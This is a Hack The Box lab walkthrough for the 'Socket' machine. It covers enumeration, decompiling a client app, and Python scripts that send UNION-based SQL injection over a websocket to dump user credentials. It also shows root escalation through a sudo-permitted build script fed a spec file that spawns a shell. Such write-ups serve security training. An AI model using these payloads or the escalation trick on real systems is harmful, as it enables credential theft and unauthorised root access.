
Hack The Box Socket Writeup/Walkthrough
This is a writeup/walkthrough of Hack the Box machine “Socket” by Md Amiruddin

Machine Link :https://app.hackthebox.com/machines/Socket
Machine IP : 10.10.11.206
Enumeration:
Nmap Result
❯ command used
sudo nmap -sV -sC -A 10.10.11.206

Scan Result:
22 tcp open port for ssh
80 tcp open port for http
Websocket on port 5789
let’s do a vulnerability scan of websocket in port 5789 with STEWS
GitHub - PalindromeLabs/STEWS: A Security Tool for Enumerating WebSockets
❯ command used
python3 STEWS-vuln-detect.py -1 -n -u 10.10.11.206:5789

We came to know about a vulnerable url which is ws://qreader.htb:5789
Browsing Website :
Now add this 10.10.11.206 qreader.htb to /etc/hosts
Now access the website http://qreader.htb/ through your browser.

Through this website we can generate and scan a qr code.
Also we can download the software for windows and linux so, let’s download the .exe file and decompile it using pyinstxtractor.
GitHub - extremecoders-re/pyinstxtractor: PyInstaller Extractor
❯ command used
python3 pyinstxtractor.py qreader.exe

Now go to extracted folder & and examine the qreader.pyc file.
❯ command used
pip3 install uncompyle6
uncompyle6 qreader.pyc > qreader.py
After analyzing the qreader.py file we found the vulnerability as you can see below.

Let’s make a python script to exploit the SQL Injection found in the above source code.
❯ code -->
from websocket import create_connection
import json
ws_host = 'ws://qreader.htb:5789'
VERSION = '0.0.3" UNION SELECT group_concat(answer),"2","3","4" FROM answers;-- -'
ws = create_connection(ws_host + '/version')
ws.send(json.dumps({'version': VERSION}))
result = ws.recv()
print(result)
ws.close()
Above code will print all the user as shown below.

Lets write a code to print password of user.
❯ code -->
from websocket import create_connection
import json
ws_host = 'ws://qreader.htb:5789'
VERSION = '0.0.3" UNION SELECT username,password,"3","4" from users;-- -'
ws = create_connection(ws_host + '/version')
ws.send(json.dumps({'version': VERSION}))
result = ws.recv()
print(result)
ws.close()

As you can see we got our password and we can decrypt this at crackstation.net website as shown below.

Now it time to login via ssh.

Now copy your user flag.

Running sudo -l to see any command which we can run as root without password.
build-installer.sh can be run as root without password.

Command used
❯ code -->
echo 'import os;os.system("/bin/bash")' > root.spec
sudo /usr/local/sbin/build-installer.sh build root.spec

As you can see we got our root flag.
Thankyou For Reading.
